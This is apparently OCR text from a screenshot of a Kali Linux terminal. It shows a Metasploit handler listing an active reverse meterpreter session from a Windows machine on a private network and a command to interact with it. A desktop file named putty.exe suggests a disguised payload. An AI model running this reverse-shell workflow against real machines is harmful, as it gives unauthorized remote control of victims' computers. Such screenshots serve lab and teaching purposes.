 File Edit View VM Tabs Help
kali-linux
Applications Places Terminal Mon 13:53 1
root@kali-linux: ~/Desktop
File Edit View Search Terminal Help
msf exploit(handler) > sessions
putty.exe
msflocalhan
dler.rc
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows WIN-RNOINJCN4QN\dong @ WIN-RNOINJCN4QN 192.168.0.30:444
4 -> 192.168.0.20:49170 (192.168.0.20)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >